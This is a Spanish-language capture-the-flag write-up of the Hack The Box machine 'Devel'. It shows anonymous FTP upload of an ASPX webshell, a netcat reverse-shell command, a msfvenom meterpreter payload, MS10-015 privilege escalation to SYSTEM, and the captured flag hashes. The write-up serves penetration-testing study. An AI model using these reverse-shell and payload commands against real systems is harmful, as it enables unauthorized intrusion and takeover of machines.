Devel expone un servicio FTP, por medio de este logramos subir una webshell para ejecucion de comandos. Para escalar privilegios obtuvimos informacion del comando systeminfo que posteriormente utilizamos con Windows Exploit Suggester para obtener acceso privilegiado utilizando el exploit MS10-015 con Metasploit.
| Nombre |
Devel  |
| OS |
Windows  |
| Puntos |
20 |
| Dificultad |
Facil |
| IP |
10.10.10.5 |
| Maker |
ch4p |
|
Matrix
|
{
"type":"radar",
"data":{
"labels":["Enumeration","Real-Life","CVE","Custom Explotation","CTF-Like"],
"datasets":[
{
"label":"User Rate", "data":[4.4, 4.7, 6.2, 3.8, 5.3],
"backgroundColor":"rgba(75, 162, 189,0.5)",
"borderColor":"#4ba2bd"
},
{
"label":"Maker Rate",
"data":[0, 0, 0, 0, 0],
"backgroundColor":"rgba(154, 204, 20,0.5)",
"borderColor":"#9acc14"
}
]
},
"options": {"scale": {"ticks": {"backdropColor":"rgba(0,0,0,0)"},
"angleLines":{"color":"rgba(255, 255, 255,0.6)"},
"gridLines":{"color":"rgba(255, 255, 255,0.6)"}
}
}
}
|
NMAP
Escaneo de puertos con nmap nos muestra el puerto ftp (21) y el puerto http (80) abierto.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
# Nmap 7.91 scan initiated Tue May 11 01:10:14 2021 as: nmap -Pn -p21,80 -sC -sV -oN port_scan 10.10.10.5
Nmap scan report for 10.10.10.5 (10.10.10.5)
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue May 11 01:10:23 2021 -- 1 IP address (1 host up) scanned in 9.64 seconds
|
FTP
Enumeramos el servicio FTP y encontramos archivos y carpetas relacionadas a IIS.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
λ ~/htb/devel ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
ftp> dir aspnet_client
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> system_web
226 Transfer complete.
ftp> dir aspnet_client/system_web
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> 2_0_50727
226 Transfer complete.
ftp> dir aspnet_client/system_web/2_0_50727
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
ftp> exit
221 Goodbye.
|
HTTP
Encontramos una pagina estatica en el puerto 80 relacionada a IIS7.

GOBUSTER
Utilizamos gobuster para busqueda de directorios y archivos, solamente vemos la carpeta que encontramos en FTP.
1
2
|
λ ~/htb/devel gobuster dir -u http://10.10.10.5/ -w /usr/share/wordlists/dirb/common.txt -q -t 35 -x php,html,txt,xml,asp,aspx
/aspnet_client (Status: 301) [Size: 155] [--> http://10.10.10.5/aspnet_client/]
|

WEBSHELL
Subimos una webshell en aspx que encontramos en kali /usr/share/webshells/aspx/ al servicio FTP, con el cual logramos ejecutar comandos.
1
2
3
4
5
6
7
|
ftp> put cmdasp.aspx
local: cmdasp.aspx remote: cmdasp.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1442 bytes sent in 0.00 secs (38.2000 MB/s)
ftp>
|
SHELL
Ejecutamos un servidor samba y con netcat (nc.exe) ejecutamos una shell inversa.
1
2
3
4
5
6
7
8
|
# \\10.10.14.17\share\nc.exe -e cmd.exe 10.10.14.17 80
λ ~/htb/devel sudo rlwrap nc -lvp 80
listening on [any] 80 ...
connect to [10.10.14.17] from 10.10.10.5 [10.10.10.5] 49159
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
|
PRIVILEGE ESCALATION
Realizamos una enumeracion con la herramienta Windows Exploit Suggester y encontramos que la version de la maquina (Windows 7 32-bit) podria ser vulnerable a multiples exploits, los que nos interesan son de Elevation of Privilege.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
λ ~/htb/devel python windows-exploit-suggester.py -i systeminfo -d 2021-05-11-mssb.xls
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (ascii)
[*] querying database file for potential vulnerabilities
[*] comparing the 0 hotfix(es) against the 179 potential bulletins(s) with a database of 137 known exploits
[*] there are now 179 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 7 32-bit'
[*]
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
[*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC
[*]
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
[E] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important
[M] MS10-015: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (977165) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
[*] done
|
Creamos un payload de meterpreter en x86, subimos esta en el servicio FTP y la “ejecutamos” visitando la direccion, obtuvimos una sesion meterpreter.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
# msfvenom -a x86 -p windows/meterpreter/reverse_tcp LHOST=tun0 LPORT=80 -f aspx -o reverse.aspx
λ ~/htb/devel sudo msfconsole -q
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x86/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 80
lport => 80
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.17:80
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.17:80 -> 10.10.10.5:49160) at 2021-05-11 02:10:21 -0400
meterpreter > getuid
Server username: IIS APPPOOL\Web
|
Utilizamos el exploit MS10-015 que encontramos en metasploit, configuramos la sesion y LHOST, logramos obtener una shell con NT AUTHORITY\SYSTEM.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
|
meterpreter > use exploit/windows/local/ms10_015_kitrap0d
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.19 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost tun0
lhost => tun0
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.17:4444
[*] Launching notepad to host the exploit...
[+] Process 3188 launched.
[*] Reflectively injecting the exploit DLL into 3188...
[*] Injecting exploit into 3188 ...
[*] Exploit injected. Injecting payload into 3188...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.17:4444 -> 10.10.10.5:49162) at 2021-05-11 02:18:47 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
|
Tambien realizamos la lectura de las flag user.txt y root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
|
meterpreter > shell
Process 1216 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\Public\Documents> cd C:\Users
C:\Users>dir babis\Desktop\
dir babis\Desktop\
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Directory of C:\Users\babis\Desktop
18/03/2017 02:14 <DIR> .
18/03/2017 02:14 <DIR> ..
18/03/2017 02:18 32 user.txt.txt
1 File(s) 32 bytes
2 Dir(s) 22.273.224.704 bytes free
C:\Users>type babis\Desktop\user.txt.txt
type babis\Desktop\user.txt.txt
9ecdd6a3aedf24b41562fea70f4cb3e8
C:\Users>dir Administrator\Desktop
dir Administrator\Desktop
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Directory of C:\Users\Administrator\Desktop
14/01/2021 12:42 <DIR> .
14/01/2021 12:42 <DIR> ..
18/03/2017 02:17 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 22.273.224.704 bytes free
C:\Users>type Administrator\Desktop\root.txt
type Administrator\Desktop\root.txt
e621a0b5041708797c4fc4728bc72b4b
C:\Users>
|